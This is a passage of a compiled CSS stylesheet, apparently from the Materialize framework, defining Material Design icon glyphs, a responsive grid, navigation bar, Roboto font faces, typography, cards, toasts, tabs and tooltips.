  content: "\e80b"; }

.mdi-image-exposure-minus-2:before {
  content: "\e80c"; }

.mdi-image-exposure-plus-1:before {
  content: "\e80d"; }

.mdi-image-exposure-plus-2:before {
  content: "\e80e"; }

.mdi-image-exposure-zero:before {
  content: "\e80f"; }

.mdi-image-exposure:before {
  content: "\e810"; }

.mdi-image-filter-1:before {
  content: "\e811"; }

.mdi-image-filter-2:before {
  content: "\e812"; }

.mdi-image-filter-3:before {
  content: "\e813"; }

.mdi-image-filter-4:before {
  content: "\e814"; }

.mdi-image-filter-5:before {
  content: "\e815"; }

.mdi-image-filter-6:before {
  content: "\e816"; }

.mdi-image-filter-7:before {
  content: "\e817"; }

.mdi-image-filter-8:before {
  content: "\e818"; }

.mdi-image-filter-9-plus:before {
  content: "\e819"; }

.mdi-image-filter-9:before {
  content: "\e81a"; }

.mdi-image-filter-b-and-w:before {
  content: "\e81b"; }

.mdi-image-filter-center-focus:before {
  content: "\e81c"; }

.mdi-image-filter-drama:before {
  content: "\e81d"; }

.mdi-image-filter-frames:before {
  content: "\e81e"; }

.mdi-image-filter-hdr:before {
  content: "\e81f"; }

.mdi-image-filter-none:before {
  content: "\e820"; }

.mdi-image-filter-tilt-shift:before {
  content: "\e821"; }

.mdi-image-filter-vintage:before {
  content: "\e822"; }

.mdi-image-filter:before {
  content: "\e823"; }

.mdi-image-flare:before {
  content: "\e824"; }

.mdi-image-flash-auto:before {
  content: "\e825"; }

.mdi-image-flash-off:before {
  content: "\e826"; }

.mdi-image-flash-on:before {
  content: "\e827"; }

.mdi-image-flip:before {
  content: "\e828"; }

.mdi-image-gradient:before {
  content: "\e829"; }

.mdi-image-grain:before {
  content: "\e82a"; }

.mdi-image-grid-off:before {
  content: "\e82b"; }

.mdi-image-grid-on:before {
  content: "\e82c"; }

.mdi-image-hdr-off:before {
  content: "\e82d"; }

.mdi-image-hdr-on:before {
  content: "\e82e"; }

.mdi-image-hdr-strong:before {
  content: "\e82f"; }

.mdi-image-hdr-weak:before {
  content: "\e830"; }

.mdi-image-healing:before {
  content: "\e831"; }

.mdi-image-image-aspect-ratio:before {
  content: "\e832"; }

.mdi-image-image:before {
  content: "\e833"; }

.mdi-image-iso:before {
  content: "\e834"; }

.mdi-image-landscape:before {
  content: "\e835"; }

.mdi-image-leak-add:before {
  content: "\e836"; }

.mdi-image-leak-remove:before {
  content: "\e837"; }

.mdi-image-lens:before {
  content: "\e838"; }

.mdi-image-looks-3:before {
  content: "\e839"; }

.mdi-image-looks-4:before {
  content: "\e83a"; }

.mdi-image-looks-5:before {
  content: "\e83b"; }

.mdi-image-looks-6:before {
  content: "\e83c"; }

.mdi-image-looks-one:before {
  content: "\e83d"; }

.mdi-image-looks-two:before {
  content: "\e83e"; }

.mdi-image-looks:before {
  content: "\e83f"; }

.mdi-image-loupe:before {
  content: "\e840"; }

.mdi-image-movie-creation:before {
  content: "\e841"; }

.mdi-image-nature-people:before {
  content: "\e842"; }

.mdi-image-nature:before {
  content: "\e843"; }

.mdi-image-navigate-before:before {
  content: "\e844"; }

.mdi-image-navigate-next:before {
  content: "\e845"; }

.mdi-image-palette:before {
  content: "\e846"; }

.mdi-image-panorama-fisheye:before {
  content: "\e847"; }

.mdi-image-panorama-horizontal:before {
  content: "\e848"; }

.mdi-image-panorama-vertical:before {
  content: "\e849"; }

.mdi-image-panorama-wide-angle:before {
  content: "\e84a"; }

.mdi-image-panorama:before {
  content: "\e84b"; }

.mdi-image-photo-album:before {
  content: "\e84c"; }

.mdi-image-photo-camera:before {
  content: "\e84d"; }

.mdi-image-photo-library:before {
  content: "\e84e"; }

.mdi-image-photo:before {
  content: "\e84f"; }

.mdi-image-portrait:before {
  content: "\e850"; }

.mdi-image-remove-red-eye:before {
  content: "\e851"; }

.mdi-image-rotate-left:before {
  content: "\e852"; }

.mdi-image-rotate-right:before {
  content: "\e853"; }

.mdi-image-slideshow:before {
  content: "\e854"; }

.mdi-image-straighten:before {
  content: "\e855"; }

.mdi-image-style:before {
  content: "\e856"; }

.mdi-image-switch-camera:before {
  content: "\e857"; }

.mdi-image-switch-video:before {
  content: "\e858"; }

.mdi-image-tag-faces:before {
  content: "\e859"; }

.mdi-image-texture:before {
  content: "\e85a"; }

.mdi-image-timelapse:before {
  content: "\e85b"; }

.mdi-image-timer-3:before {
  content: "\e85c"; }

.mdi-image-timer-10:before {
  content: "\e85d"; }

.mdi-image-timer-auto:before {
  content: "\e85e"; }

.mdi-image-timer-off:before {
  content: "\e85f"; }

.mdi-image-timer:before {
  content: "\e860"; }

.mdi-image-tonality:before {
  content: "\e861"; }

.mdi-image-transform:before {
  content: "\e862"; }

.mdi-image-tune:before {
  content: "\e863"; }

.mdi-image-wb-auto:before {
  content: "\e864"; }

.mdi-image-wb-cloudy:before {
  content: "\e865"; }

.mdi-image-wb-incandescent:before {
  content: "\e866"; }

.mdi-image-wb-irradescent:before {
  content: "\e867"; }

.mdi-image-wb-sunny:before {
  content: "\e868"; }

.mdi-maps-beenhere:before {
  content: "\e869"; }

.mdi-maps-directions-bike:before {
  content: "\e86a"; }

.mdi-maps-directions-bus:before {
  content: "\e86b"; }

.mdi-maps-directions-car:before {
  content: "\e86c"; }

.mdi-maps-directions-ferry:before {
  content: "\e86d"; }

.mdi-maps-directions-subway:before {
  content: "\e86e"; }

.mdi-maps-directions-train:before {
  content: "\e86f"; }

.mdi-maps-directions-transit:before {
  content: "\e870"; }

.mdi-maps-directions-walk:before {
  content: "\e871"; }

.mdi-maps-directions:before {
  content: "\e872"; }

.mdi-maps-flight:before {
  content: "\e873"; }

.mdi-maps-hotel:before {
  content: "\e874"; }

.mdi-maps-layers-clear:before {
  content: "\e875"; }

.mdi-maps-layers:before {
  content: "\e876"; }

.mdi-maps-local-airport:before {
  content: "\e877"; }

.mdi-maps-local-atm:before {
  content: "\e878"; }

.mdi-maps-local-attraction:before {
  content: "\e879"; }

.mdi-maps-local-bar:before {
  content: "\e87a"; }

.mdi-maps-local-cafe:before {
  content: "\e87b"; }

.mdi-maps-local-car-wash:before {
  content: "\e87c"; }

.mdi-maps-local-convenience-store:before {
  content: "\e87d"; }

.mdi-maps-local-drink:before {
  content: "\e87e"; }

.mdi-maps-local-florist:before {
  content: "\e87f"; }

.mdi-maps-local-gas-station:before {
  content: "\e880"; }

.mdi-maps-local-grocery-store:before {
  content: "\e881"; }

.mdi-maps-local-hospital:before {
  content: "\e882"; }

.mdi-maps-local-hotel:before {
  content: "\e883"; }

.mdi-maps-local-laundry-service:before {
  content: "\e884"; }

.mdi-maps-local-library:before {
  content: "\e885"; }

.mdi-maps-local-mall:before {
  content: "\e886"; }

.mdi-maps-local-movies:before {
  content: "\e887"; }

.mdi-maps-local-offer:before {
  content: "\e888"; }

.mdi-maps-local-parking:before {
  content: "\e889"; }

.mdi-maps-local-pharmacy:before {
  content: "\e88a"; }

.mdi-maps-local-phone:before {
  content: "\e88b"; }

.mdi-maps-local-pizza:before {
  content: "\e88c"; }

.mdi-maps-local-play:before {
  content: "\e88d"; }

.mdi-maps-local-post-office:before {
  content: "\e88e"; }

.mdi-maps-local-print-shop:before {
  content: "\e88f"; }

.mdi-maps-local-restaurant:before {
  content: "\e890"; }

.mdi-maps-local-see:before {
  content: "\e891"; }

.mdi-maps-local-shipping:before {
  content: "\e892"; }

.mdi-maps-local-taxi:before {
  content: "\e893"; }

.mdi-maps-location-history:before {
  content: "\e894"; }

.mdi-maps-map:before {
  content: "\e895"; }

.mdi-maps-my-location:before {
  content: "\e896"; }

.mdi-maps-navigation:before {
  content: "\e897"; }

.mdi-maps-pin-drop:before {
  content: "\e898"; }

.mdi-maps-place:before {
  content: "\e899"; }

.mdi-maps-rate-review:before {
  content: "\e89a"; }

.mdi-maps-restaurant-menu:before {
  content: "\e89b"; }

.mdi-maps-satellite:before {
  content: "\e89c"; }

.mdi-maps-store-mall-directory:before {
  content: "\e89d"; }

.mdi-maps-terrain:before {
  content: "\e89e"; }

.mdi-maps-traffic:before {
  content: "\e89f"; }

.mdi-navigation-apps:before {
  content: "\e8a0"; }

.mdi-navigation-arrow-back:before {
  content: "\e8a1"; }

.mdi-navigation-arrow-drop-down-circle:before {
  content: "\e8a2"; }

.mdi-navigation-arrow-drop-down:before {
  content: "\e8a3"; }

.mdi-navigation-arrow-drop-up:before {
  content: "\e8a4"; }

.mdi-navigation-arrow-forward:before {
  content: "\e8a5"; }

.mdi-navigation-cancel:before {
  content: "\e8a6"; }

.mdi-navigation-check:before {
  content: "\e8a7"; }

.mdi-navigation-chevron-left:before {
  content: "\e8a8"; }

.mdi-navigation-chevron-right:before {
  content: "\e8a9"; }

.mdi-navigation-close:before {
  content: "\e8aa"; }

.mdi-navigation-expand-less:before {
  content: "\e8ab"; }

.mdi-navigation-expand-more:before {
  content: "\e8ac"; }

.mdi-navigation-fullscreen-exit:before {
  content: "\e8ad"; }

.mdi-navigation-fullscreen:before {
  content: "\e8ae"; }

.mdi-navigation-menu:before {
  content: "\e8af"; }

.mdi-navigation-more-horiz:before {
  content: "\e8b0"; }

.mdi-navigation-more-vert:before {
  content: "\e8b1"; }

.mdi-navigation-refresh:before {
  content: "\e8b2"; }

.mdi-navigation-unfold-less:before {
  content: "\e8b3"; }

.mdi-navigation-unfold-more:before {
  content: "\e8b4"; }

.mdi-notification-adb:before {
  content: "\e8b5"; }

.mdi-notification-bluetooth-audio:before {
  content: "\e8b6"; }

.mdi-notification-disc-full:before {
  content: "\e8b7"; }

.mdi-notification-dnd-forwardslash:before {
  content: "\e8b8"; }

.mdi-notification-do-not-disturb:before {
  content: "\e8b9"; }

.mdi-notification-drive-eta:before {
  content: "\e8ba"; }

.mdi-notification-event-available:before {
  content: "\e8bb"; }

.mdi-notification-event-busy:before {
  content: "\e8bc"; }

.mdi-notification-event-note:before {
  content: "\e8bd"; }

.mdi-notification-folder-special:before {
  content: "\e8be"; }

.mdi-notification-mms:before {
  content: "\e8bf"; }

.mdi-notification-more:before {
  content: "\e8c0"; }

.mdi-notification-network-locked:before {
  content: "\e8c1"; }

.mdi-notification-phone-bluetooth-speaker:before {
  content: "\e8c2"; }

.mdi-notification-phone-forwarded:before {
  content: "\e8c3"; }

.mdi-notification-phone-in-talk:before {
  content: "\e8c4"; }

.mdi-notification-phone-locked:before {
  content: "\e8c5"; }

.mdi-notification-phone-missed:before {
  content: "\e8c6"; }

.mdi-notification-phone-paused:before {
  content: "\e8c7"; }

.mdi-notification-play-download:before {
  content: "\e8c8"; }

.mdi-notification-play-install:before {
  content: "\e8c9"; }

.mdi-notification-sd-card:before {
  content: "\e8ca"; }

.mdi-notification-sim-card-alert:before {
  content: "\e8cb"; }

.mdi-notification-sms-failed:before {
  content: "\e8cc"; }

.mdi-notification-sms:before {
  content: "\e8cd"; }

.mdi-notification-sync-disabled:before {
  content: "\e8ce"; }

.mdi-notification-sync-problem:before {
  content: "\e8cf"; }

.mdi-notification-sync:before {
  content: "\e8d0"; }

.mdi-notification-system-update:before {
  content: "\e8d1"; }

.mdi-notification-tap-and-play:before {
  content: "\e8d2"; }

.mdi-notification-time-to-leave:before {
  content: "\e8d3"; }

.mdi-notification-vibration:before {
  content: "\e8d4"; }

.mdi-notification-voice-chat:before {
  content: "\e8d5"; }

.mdi-notification-vpn-lock:before {
  content: "\e8d6"; }

.mdi-social-cake:before {
  content: "\e8d7"; }

.mdi-social-domain:before {
  content: "\e8d8"; }

.mdi-social-group-add:before {
  content: "\e8d9"; }

.mdi-social-group:before {
  content: "\e8da"; }

.mdi-social-location-city:before {
  content: "\e8db"; }

.mdi-social-mood:before {
  content: "\e8dc"; }

.mdi-social-notifications-none:before {
  content: "\e8dd"; }

.mdi-social-notifications-off:before {
  content: "\e8de"; }

.mdi-social-notifications-on:before {
  content: "\e8df"; }

.mdi-social-notifications-paused:before {
  content: "\e8e0"; }

.mdi-social-notifications:before {
  content: "\e8e1"; }

.mdi-social-pages:before {
  content: "\e8e2"; }

.mdi-social-party-mode:before {
  content: "\e8e3"; }

.mdi-social-people-outline:before {
  content: "\e8e4"; }

.mdi-social-people:before {
  content: "\e8e5"; }

.mdi-social-person-add:before {
  content: "\e8e6"; }

.mdi-social-person-outline:before {
  content: "\e8e7"; }

.mdi-social-person:before {
  content: "\e8e8"; }

.mdi-social-plus-one:before {
  content: "\e8e9"; }

.mdi-social-poll:before {
  content: "\e8ea"; }

.mdi-social-public:before {
  content: "\e8eb"; }

.mdi-social-school:before {
  content: "\e8ec"; }

.mdi-social-share:before {
  content: "\e8ed"; }

.mdi-social-whatshot:before {
  content: "\e8ee"; }

.mdi-toggle-check-box-outline-blank:before {
  content: "\e8ef"; }

.mdi-toggle-check-box:before {
  content: "\e8f0"; }

.mdi-toggle-radio-button-off:before {
  content: "\e8f1"; }

.mdi-toggle-radio-button-on:before {
  content: "\e8f2"; }

.mdi-toggle-star-half:before {
  content: "\e8f3"; }

.mdi-toggle-star-outline:before {
  content: "\e8f4"; }

.mdi-toggle-star:before {
  content: "\e8f5"; }

.container {
  margin: 0 auto;
  max-width: 1280px;
  width: 90%; }

@media only screen and (min-width : 601px) {
  .container {
    width: 85%; } }

@media only screen and (min-width : 993px) {
  .container {
    width: 70%; } }

.container .row {
  margin-left: -0.75rem;
  margin-right: -0.75rem; }

.section {
  padding-top: 1rem;
  padding-bottom: 1rem; }
  .section.no-pad {
    padding: 0; }
  .section.no-pad-bot {
    padding-bottom: 0; }
  .section.no-pad-top {
    padding-top: 0; }

.row {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px; }
  .row:after {
    content: "";
    display: table;
    clear: both; }
  .row .col {
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 0.75rem; }
    .row .col.s1 {
      width: 8.33333%;
      margin-left: 0; }
    .row .col.s2 {
      width: 16.66667%;
      margin-left: 0; }
    .row .col.s3 {
      width: 25%;
      margin-left: 0; }
    .row .col.s4 {
      width: 33.33333%;
      margin-left: 0; }
    .row .col.s5 {
      width: 41.66667%;
      margin-left: 0; }
    .row .col.s6 {
      width: 50%;
      margin-left: 0; }
    .row .col.s7 {
      width: 58.33333%;
      margin-left: 0; }
    .row .col.s8 {
      width: 66.66667%;
      margin-left: 0; }
    .row .col.s9 {
      width: 75%;
      margin-left: 0; }
    .row .col.s10 {
      width: 83.33333%;
      margin-left: 0; }
    .row .col.s11 {
      width: 91.66667%;
      margin-left: 0; }
    .row .col.s12 {
      width: 100%;
      margin-left: 0; }
    .row .col.offset-s1 {
      margin-left: 8.33333%; }
    .row .col.offset-s2 {
      margin-left: 16.66667%; }
    .row .col.offset-s3 {
      margin-left: 25%; }
    .row .col.offset-s4 {
      margin-left: 33.33333%; }
    .row .col.offset-s5 {
      margin-left: 41.66667%; }
    .row .col.offset-s6 {
      margin-left: 50%; }
    .row .col.offset-s7 {
      margin-left: 58.33333%; }
    .row .col.offset-s8 {
      margin-left: 66.66667%; }
    .row .col.offset-s9 {
      margin-left: 75%; }
    .row .col.offset-s10 {
      margin-left: 83.33333%; }
    .row .col.offset-s11 {
      margin-left: 91.66667%; }
    .row .col.offset-s12 {
      margin-left: 100%; }
    @media only screen and (min-width : 601px) {
      .row .col.m1 {
        width: 8.33333%;
        margin-left: 0; }
      .row .col.m2 {
        width: 16.66667%;
        margin-left: 0; }
      .row .col.m3 {
        width: 25%;
        margin-left: 0; }
      .row .col.m4 {
        width: 33.33333%;
        margin-left: 0; }
      .row .col.m5 {
        width: 41.66667%;
        margin-left: 0; }
      .row .col.m6 {
        width: 50%;
        margin-left: 0; }
      .row .col.m7 {
        width: 58.33333%;
        margin-left: 0; }
      .row .col.m8 {
        width: 66.66667%;
        margin-left: 0; }
      .row .col.m9 {
        width: 75%;
        margin-left: 0; }
      .row .col.m10 {
        width: 83.33333%;
        margin-left: 0; }
      .row .col.m11 {
        width: 91.66667%;
        margin-left: 0; }
      .row .col.m12 {
        width: 100%;
        margin-left: 0; }
      .row .col.offset-m1 {
        margin-left: 8.33333%; }
      .row .col.offset-m2 {
        margin-left: 16.66667%; }
      .row .col.offset-m3 {
        margin-left: 25%; }
      .row .col.offset-m4 {
        margin-left: 33.33333%; }
      .row .col.offset-m5 {
        margin-left: 41.66667%; }
      .row .col.offset-m6 {
        margin-left: 50%; }
      .row .col.offset-m7 {
        margin-left: 58.33333%; }
      .row .col.offset-m8 {
        margin-left: 66.66667%; }
      .row .col.offset-m9 {
        margin-left: 75%; }
      .row .col.offset-m10 {
        margin-left: 83.33333%; }
      .row .col.offset-m11 {
        margin-left: 91.66667%; }
      .row .col.offset-m12 {
        margin-left: 100%; } }
    @media only screen and (min-width : 993px) {
      .row .col.l1 {
        width: 8.33333%;
        margin-left: 0; }
      .row .col.l2 {
        width: 16.66667%;
        margin-left: 0; }
      .row .col.l3 {
        width: 25%;
        margin-left: 0; }
      .row .col.l4 {
        width: 33.33333%;
        margin-left: 0; }
      .row .col.l5 {
        width: 41.66667%;
        margin-left: 0; }
      .row .col.l6 {
        width: 50%;
        margin-left: 0; }
      .row .col.l7 {
        width: 58.33333%;
        margin-left: 0; }
      .row .col.l8 {
        width: 66.66667%;
        margin-left: 0; }
      .row .col.l9 {
        width: 75%;
        margin-left: 0; }
      .row .col.l10 {
        width: 83.33333%;
        margin-left: 0; }
      .row .col.l11 {
        width: 91.66667%;
        margin-left: 0; }
      .row .col.l12 {
        width: 100%;
        margin-left: 0; }
      .row .col.offset-l1 {
        margin-left: 8.33333%; }
      .row .col.offset-l2 {
        margin-left: 16.66667%; }
      .row .col.offset-l3 {
        margin-left: 25%; }
      .row .col.offset-l4 {
        margin-left: 33.33333%; }
      .row .col.offset-l5 {
        margin-left: 41.66667%; }
      .row .col.offset-l6 {
        margin-left: 50%; }
      .row .col.offset-l7 {
        margin-left: 58.33333%; }
      .row .col.offset-l8 {
        margin-left: 66.66667%; }
      .row .col.offset-l9 {
        margin-left: 75%; }
      .row .col.offset-l10 {
        margin-left: 83.33333%; }
      .row .col.offset-l11 {
        margin-left: 91.66667%; }
      .row .col.offset-l12 {
        margin-left: 100%; } }

nav {
  color: #fff;
  background-color: #ee6e73;
  width: 100%;
  height: 56px;
  line-height: 56px; }
  nav a {
    color: #fff; }
  nav .nav-wrapper {
    position: relative;
    height: 100%; }
    nav .nav-wrapper i {
      display: block;
      font-size: 2rem; }
  @media only screen and (min-width : 993px) {
    nav a.button-collapse {
      display: none; } }
  nav .button-collapse {
    float: left;
    position: relative;
    z-index: 1;
    height: 56px; }
    nav .button-collapse i {
      font-size: 2.7rem;
      height: 56px;
      line-height: 56px; }
  nav .brand-logo {
    position: absolute;
    color: #fff;
    display: inline-block;
    font-size: 2.1rem;
    padding: 0;
    white-space: nowrap; }
    nav .brand-logo.center {
      left: 50%;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%); }
    @media only screen and (max-width : 992px) {
      nav .brand-logo {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%); } }
    nav .brand-logo.right {
      right: 0.5rem;
      padding: 0; }
  nav ul {
    margin: 0; }
    nav ul li {
      -webkit-transition: background-color .3s;
      -moz-transition: background-color .3s;
      -o-transition: background-color .3s;
      -ms-transition: background-color .3s;
      transition: background-color .3s;
      float: left;
      padding: 0; }
      nav ul li:hover, nav ul li.active {
        background-color: rgba(0, 0, 0, 0.1); }
    nav ul a {
      font-size: 1rem;
      color: #fff;
      display: block;
      padding: 0 15px; }
    nav ul.left {
      float: left; }
  nav .input-field {
    margin: 0; }
    nav .input-field input {
      height: 100%;
      font-size: 1.2rem;
      border: none;
      padding-left: 2rem; }
      nav .input-field input:focus, nav .input-field input[type=text]:valid, nav .input-field input[type=password]:valid, nav .input-field input[type=email]:valid, nav .input-field input[type=url]:valid, nav .input-field input[type=date]:valid {
        border: none;
        box-shadow: none; }
    nav .input-field label {
      top: 0;
      left: 0; }
      nav .input-field label i {
        color: rgba(255, 255, 255, 0.7);
        -webkit-transition: color .3s;
        -moz-transition: color .3s;
        -o-transition: color .3s;
        -ms-transition: color .3s;
        transition: color .3s; }
      nav .input-field label.active i {
        color: #fff; }
      nav .input-field label.active {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0); }

.navbar-fixed {
  position: relative;
  height: 56px;
  z-index: 998; }
  .navbar-fixed nav {
    position: fixed; }

@media only screen and (min-width : 601px) {
  nav, nav .nav-wrapper i, nav a.button-collapse, nav a.button-collapse i {
    height: 64px;
    line-height: 64px; }
  .navbar-fixed {
    height: 64px; } }

@font-face {
  font-family: "Roboto";
  src: url("../font/roboto/Roboto-Thin.woff2") format("woff2"), url("../font/roboto/Roboto-Thin.woff") format("woff"), url("../font/roboto/Roboto-Thin.ttf") format("truetype");
  font-weight: 200; }

@font-face {
  font-family: "Roboto";
  src: url("../font/roboto/Roboto-Light.woff2") format("woff2"), url("../font/roboto/Roboto-Light.woff") format("woff"), url("../font/roboto/Roboto-Light.ttf") format("truetype");
  font-weight: 300; }

@font-face {
  font-family: "Roboto";
  src: url("../font/roboto/Roboto-Regular.woff2") format("woff2"), url("../font/roboto/Roboto-Regular.woff") format("woff"), url("../font/roboto/Roboto-Regular.ttf") format("truetype");
  font-weight: 400; }

@font-face {
  font-family: "Roboto";
  src: url("../font/roboto/Roboto-Medium.woff2") format("woff2"), url("../font/roboto/Roboto-Medium.woff") format("woff"), url("../font/roboto/Roboto-Medium.ttf") format("truetype");
  font-weight: 500; }

@font-face {
  font-family: "Roboto";
  src: url("../font/roboto/Roboto-Bold.woff2") format("woff2"), url("../font/roboto/Roboto-Bold.woff") format("woff"), url("../font/roboto/Roboto-Bold.ttf") format("truetype");
  font-weight: 700; }

a {
  text-decoration: none; }

html {
  line-height: 1.5;
  font-family: "Roboto", sans-serif;
  font-weight: normal;
  color: rgba(0, 0, 0, 0.87); }
  @media only screen and (min-width: 0) {
    html {
      font-size: 14px; } }
  @media only screen and (min-width: 992px) {
    html {
      font-size: 14.5px; } }
  @media only screen and (min-width: 1200px) {
    html {
      font-size: 15px; } }

h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
  line-height: 1.1; }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  font-weight: inherit; }

h1 {
  font-size: 4.2rem;
  line-height: 110%;
  margin: 2.1rem 0 1.68rem 0; }

h2 {
  font-size: 3.56rem;
  line-height: 110%;
  margin: 1.78rem 0 1.424rem 0; }

h3 {
  font-size: 2.92rem;
  line-height: 110%;
  margin: 1.46rem 0 1.168rem 0; }

h4 {
  font-size: 2.28rem;
  line-height: 110%;
  margin: 1.14rem 0 0.912rem 0; }

h5 {
  font-size: 1.64rem;
  line-height: 110%;
  margin: 0.82rem 0 0.656rem 0; }

h6 {
  font-size: 1rem;
  line-height: 110%;
  margin: 0.5rem 0 0.4rem 0; }

em {
  font-style: italic; }

strong {
  font-weight: 500; }

small {
  font-size: 75%; }

.light, footer.page-footer .footer-copyright {
  font-weight: 300; }

.thin {
  font-weight: 200; }

.flow-text {
  font-weight: 300; }
  @media only screen and (min-width: 360px) {
    .flow-text {
      font-size: 1.2rem; } }
  @media only screen and (min-width: 390px) {
    .flow-text {
      font-size: 1.224rem; } }
  @media only screen and (min-width: 420px) {
    .flow-text {
      font-size: 1.248rem; } }
  @media only screen and (min-width: 450px) {
    .flow-text {
      font-size: 1.272rem; } }
  @media only screen and (min-width: 480px) {
    .flow-text {
      font-size: 1.296rem; } }
  @media only screen and (min-width: 510px) {
    .flow-text {
      font-size: 1.32rem; } }
  @media only screen and (min-width: 540px) {
    .flow-text {
      font-size: 1.344rem; } }
  @media only screen and (min-width: 570px) {
    .flow-text {
      font-size: 1.368rem; } }
  @media only screen and (min-width: 600px) {
    .flow-text {
      font-size: 1.392rem; } }
  @media only screen and (min-width: 630px) {
    .flow-text {
      font-size: 1.416rem; } }
  @media only screen and (min-width: 660px) {
    .flow-text {
      font-size: 1.44rem; } }
  @media only screen and (min-width: 690px) {
    .flow-text {
      font-size: 1.464rem; } }
  @media only screen and (min-width: 720px) {
    .flow-text {
      font-size: 1.488rem; } }
  @media only screen and (min-width: 750px) {
    .flow-text {
      font-size: 1.512rem; } }
  @media only screen and (min-width: 780px) {
    .flow-text {
      font-size: 1.536rem; } }
  @media only screen and (min-width: 810px) {
    .flow-text {
      font-size: 1.56rem; } }
  @media only screen and (min-width: 840px) {
    .flow-text {
      font-size: 1.584rem; } }
  @media only screen and (min-width: 870px) {
    .flow-text {
      font-size: 1.608rem; } }
  @media only screen and (min-width: 900px) {
    .flow-text {
      font-size: 1.632rem; } }
  @media only screen and (min-width: 930px) {
    .flow-text {
      font-size: 1.656rem; } }
  @media only screen and (min-width: 960px) {
    .flow-text {
      font-size: 1.68rem; } }
  @media only screen and (max-width: 360px) {
    .flow-text {
      font-size: 1.2rem; } }

.card-panel {
  transition: box-shadow .25s;
  padding: 20px;
  margin: 0.5rem 0 1rem 0;
  border-radius: 2px;
  background-color: #fff; }

.card {
  position: relative;
  overflow: hidden;
  margin: 0.5rem 0 1rem 0;
  background-color: #fff;
  transition: box-shadow .25s;
  border-radius: 2px; }
  .card .card-title {
    color: #fff;
    font-size: 24px;
    font-weight: 300; }
    .card .card-title.activator {
      cursor: pointer; }
  .card.small, .card.medium, .card.large {
    position: relative; }
    .card.small .card-image, .card.medium .card-image, .card.large .card-image {
      overflow: hidden; }
    .card.small .card-content, .card.medium .card-content, .card.large .card-content {
      overflow: hidden; }
    .card.small .card-action, .card.medium .card-action, .card.large .card-action {
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0; }
  .card.small {
    height: 300px; }
    .card.small .card-image {
      height: 150px; }
    .card.small .card-content {
      height: 150px; }
  .card.medium {
    height: 400px; }
    .card.medium .card-image {
      height: 250px; }
    .card.medium .card-content {
      height: 150px; }
  .card.large {
    height: 500px; }
    .card.large .card-image {
      height: 330px; }
    .card.large .card-content {
      height: 170px; }
  .card .card-image {
    position: relative; }
    .card .card-image img {
      border-radius: 2px 2px 0 0;
      position: relative;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      width: 100%; }
    .card .card-image .card-title {
      position: absolute;
      bottom: 0;
      left: 0;
      padding: 20px; }
  .card .card-content {
    padding: 20px;
    border-radius: 0 0 2px 2px; }
    .card .card-content p {
      margin: 0;
      color: inherit; }
    .card .card-content .card-title {
      line-height: 48px; }
  .card .card-action {
    border-top: 1px solid rgba(160, 160, 160, 0.2);
    padding: 20px; }
    .card .card-action a {
      color: #ffab40;
      margin-right: 20px;
      -webkit-transition: color .3s ease;
      -moz-transition: color .3s ease;
      -o-transition: color .3s ease;
      -ms-transition: color .3s ease;
      transition: color .3s ease;
      text-transform: uppercase; }
      .card .card-action a:hover {
        color: #ffd8a6; }
  .card .card-reveal {
    padding: 20px;
    position: absolute;
    background-color: #fff;
    width: 100%;
    overflow-y: auto;
    top: 100%;
    height: 100%;
    z-index: 1;
    display: none; }
    .card .card-reveal .card-title {
      cursor: pointer;
      display: block; }

#toast-container {
  display: block;
  position: fixed;
  z-index: 1001; }
  @media only screen and (max-width : 600px) {
    #toast-container {
      min-width: 100%;
      bottom: 0%; } }
  @media only screen and (min-width : 601px) and (max-width : 992px) {
    #toast-container {
      min-width: 30%;
      left: 5%;
      bottom: 7%; } }
  @media only screen and (min-width : 993px) {
    #toast-container {
      min-width: 8%;
      top: 10%;
      right: 7%; } }

.toast {
  border-radius: 2px;
  top: 0;
  width: auto;
  clear: both;
  margin-top: 10px;
  position: relative;
  max-width: 100%;
  height: 48px;
  line-height: 48px;
  background-color: #323232;
  padding: 0 25px;
  font-size: 1.1rem;
  font-weight: 300;
  color: #fff;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: space-between;
  justify-content: space-between; }
  .toast .btn, .toast .btn-large, .toast .btn-flat {
    margin: 0;
    margin-left: 3rem; }
  .toast.rounded {
    border-radius: 24px; }
  @media only screen and (max-width : 600px) {
    .toast {
      width: 100%;
      border-radius: 0; } }
  @media only screen and (min-width : 601px) and (max-width : 992px) {
    .toast {
      float: left; } }
  @media only screen and (min-width : 993px) {
    .toast {
      float: right; } }

.tabs {
  position: relative;
  height: 48px;
  background-color: #fff;
  margin: 0 auto;
  width: 100%;
  white-space: nowrap; }
  .tabs .tab {
    display: block;
    float: left;
    text-align: center;
    line-height: 48px;
    height: 48px;
    padding: 0 20px;
    margin: 0;
    text-transform: uppercase;
    letter-spacing: .8px;
    width: 15%; }
    .tabs .tab a {
      color: #ee6e73;
      display: block;
      width: 100%;
      height: 100%;
      -webkit-transition: color .28s ease;
      -moz-transition: color .28s ease;
      -o-transition: color .28s ease;
      -ms-transition: color .28s ease;
      transition: color .28s ease; }
      .tabs .tab a:hover {
        color: #f9c9cb; }
    .tabs .tab.disabled a {
      color: #f9c9cb;
      cursor: default; }
  .tabs .indicator {
    position: absolute;
    bottom: 0;
    height: 2px;
    background-color: #f6b2b5;
    will-change: left, right; }

.tabs .tab {
  padding: 0; }

.material-tooltip {
  padding: 10px 8px;
  font-size: 1rem;
  z-index: 2000;
  background-color: transparent;
  border-radius: 2px;
  color: #fff;
  min-height: 36px;
  line-height: 1rem;
  opacity: 0;
  display: none;
  position: absolute;
  text-align: center;
  overflow: hidden;
  left: 0;
  top: 0;
  will-change: top, left; }

.backdrop {
  position: absolute;
  opacity: 0;
  display: none;
